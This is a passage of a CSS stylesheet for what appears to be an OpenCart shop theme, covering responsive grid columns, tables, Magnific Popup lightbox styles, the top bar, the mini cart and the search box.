    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
/*--------------------------------------------
Magnific Popup CSS
----------------------------------------------*/
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
        * Remove all paddings around the image on small screen
        */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
/*--------------------------------------------
Combo CSS
----------------------------------------------*/
.clr:before,
.clr:after,
.buttons:before,
.buttons:after,
.kuler-accordion .box-product:before,
.kuler-accordion .box-product:after,
.kuler-tabs:before,
.kuler-tabs:after,
.category-info:before,
.category-info:after {
  content: " ";
  display: table;
}
.clr:after,
.buttons:after,
.kuler-accordion .box-product:after,
.kuler-tabs:after,
.category-info:after {
  clear: both;
}
.icf,
#cart #cart-total:before,
#search .button-search:before,
.product-list .details a:before,
.product-filter .display a:before,
.product-filter .display span:before,
.product-info .details a:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.kuler,
#cart .empty:before,
.contact li:before,
.social a:before,
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before,
.scrollup:before,
.article-extra-info .author:before,
.article-extra-info .category:before,
.comment-stats:before,
.article-extra-info time:before {
  font-family: 'kuler';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.tran,
a,
#top-bar .extra .dropdown-menu,
#header,
#search input,
.skin3 #header .links:hover > div,
.skin3 #top-bar .links:hover > div,
.skin4 #header .links:hover > div,
.skin4 #top-bar .links:hover > div,
.skin5 #header .links:hover > div,
.skin5 #top-bar .links:hover > div,
.skin6 #header .links:hover > div,
.skin6 #top-bar .links:hover > div,
.bottom li,
.contact li,
.newsletter input,
.newsletter button,
.product-list > div,
.product-list .details .cart,
.jcarousel-skin-opencart .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-next,
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before,
.product-info .details .cart,
.scrollup,
.kuler-showcase-module .tab-heading span,
#content .articles li img {
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.abl {
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
/*--------------------------------------------
Top bar
----------------------------------------------*/
/*general*/
.col-no-padding {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.row-no-margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
#top-bar {
  text-align: center;
  border-bottom: 1px solid transparent;
}
/* extra info*/
#top-bar .ship {
  padding-top: 15px;
}
#top-bar .ship li {
  display: inline-block;
  font-size: 13px;
}
/*links*/
#top-bar #welcome {
  font-size: 0;
  display: inline;
}
#top-bar #welcome a {
  font-size: 13px;
  text-transform: capitalize;
  margin-left: 10px;
}
/*extra*/
#top-bar .extra {
  text-align: center;
}
#top-bar .extra a {
  font-size: 16px;
}
#top-bar .extra span {
  font-size: 16px;
  vertical-align: top;
}
#top-bar .extra form {
  display: inline-block;
}
#top-bar .extra .btn-group {
  position: relative;
}
#top-bar .extra button {
  color: #212121;
}
#top-bar .extra button:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
  top: 40%;
}
#top-bar .extra #currency button:before {
  display: none;
}
#top-bar .extra .dropdown-toggle {
  background: none;
  border: none;
  font-weight: 400;
  line-height: 1;
  padding: 0 10px;
}
#top-bar .extra .dropdown-toggle:focus {
  outline: none;
}
#top-bar .extra .dropdown-menu {
  text-align: left;
  position: absolute;
  top: 120%;
  left: 0;
  z-index: 1001;
  min-width: 160px;
  padding: 10px;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
#top-bar .extra .dropdown-menu li {
  line-height: 1;
  margin-bottom: 10px;
}
#top-bar .extra .dropdown-menu.open {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
/*--------------------------------------------
Header
----------------------------------------------*/
/*general*/
#header [class*="col"] {
  vertical-align: middle;
}
/*logo*/
/*mini cart*/
#cart h4 {
  display: none;
}
#cart #cart-total {
  font-size: 16px;
  color: #202020;
}
#cart #cart-total:before {
  content: '\f07a';
  font-size: 19px;
  vertical-align: top;
  display: inline-block;
  margin-right: 10px;
}
#cart .heading {
  position: relative;
  font-size: 12px;
}
#cart .heading #cart-product-total {
  font-size: 14px;
  position: absolute;
  z-index: 1000;
  left: 48%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  display: block;
  min-width: 20px;
  min-height: 20px;
  line-height: 20px;
  top: -5px;
}
#cart .wrapper {
  position: absolute;
  right: 15px;
  top: 0;
  width: 370px;
  z-index: 9;
  display: block;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transform: translate(0, 10px);
  -moz-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  -o-transform: translate(0, 10px);
}
#cart .content {
  background-color: #fff;
  text-align: left;
}
#cart .empty {
  padding: 50px 0;
  text-align: center;
}
#cart .empty:before {
  content: '\e62b';
  color: #DDDDDD;
  font-size: 50px;
  display: block;
  margin-bottom: 20px;
}
#cart.active .heading {
  z-index: 99999;
}
#cart.active .heading a {
  color: #000000;
}
#cart.active .wrapper {
  visibility: visible;
  opacity: 1;
  z-index: 9999;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
#header .mini-cart-info .col-sm-6,
#top-bar .mini-cart-info .col-sm-6 {
  text-align: left;
}
#header .mini-cart-info .col-sm-6 .row > div,
#top-bar .mini-cart-info .col-sm-6 .row > div {
  display: inline-block;
  vertical-align: middle;
  padding-top: 10px;
  padding-bottom: 10px;
}
#header .mini-cart-info li,
#top-bar .mini-cart-info li {
  padding-bottom: 30px;
}
#header .mini-cart-info .image,
#top-bar .mini-cart-info .image {
  padding-right: 0;
  margin-bottom: 15px;
}
#header .mini-cart-info .name,
#top-bar .mini-cart-info .name {
  font-size: 18px;
}
#header .mini-cart-info .name a,
#top-bar .mini-cart-info .name a {
  color: #212121;
  line-height: 2.3;
}
#header .mini-cart-info .name div,
#top-bar .mini-cart-info .name div {
  border-top: 1px solid #EEEEEE;
  padding: 5px 0;
}
#header .mini-cart-info .name .total,
#top-bar .mini-cart-info .name .total {
  color: #9B535A;
}
#header .mini-cart-info .remove,
#top-bar .mini-cart-info .remove {
  cursor: pointer;
}
#header .mini-cart-total,
#top-bar .mini-cart-total {
  padding: 15px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid #EEEEEE;
  border-top: 1px solid #EEEEEE;
}
#header .checkout,
#top-bar .checkout,
.cart-total + .buttons {
  text-align: center;
}
#header .checkout a,
#top-bar .checkout a,
.cart-total + .buttons a {
  text-transform: uppercase;
  vertical-align: top;
  display: inline-block;
  line-height: 36px;
}
#header .checkout .view,
#top-bar .checkout .view,
#header .checkout .check,
#top-bar .checkout .check,
.cart-total + .buttons .view,
.cart-total + .buttons .check {
  background-color: #EEEEEE;
  font-size: 16px;
  color: #333;
  padding: 7px 20px;
  letter-spacing: 2px;
}
#header .checkout .view:hover,
#top-bar .checkout .view:hover,
#header .checkout .check:hover,
#top-bar .checkout .check:hover,
.cart-total + .buttons .view:hover,
.cart-total + .buttons .check:hover {
  color: #FFF;
}
/*search*/
#search {
  text-align: center;
}
#search:hover input {
  background: #fff;
  visibility: visible;
}
#search .button-search {
  display: inline-block;
  float: right;
  margin-left: 10px;
}
#search .button-search:before {
  content: "\f002";
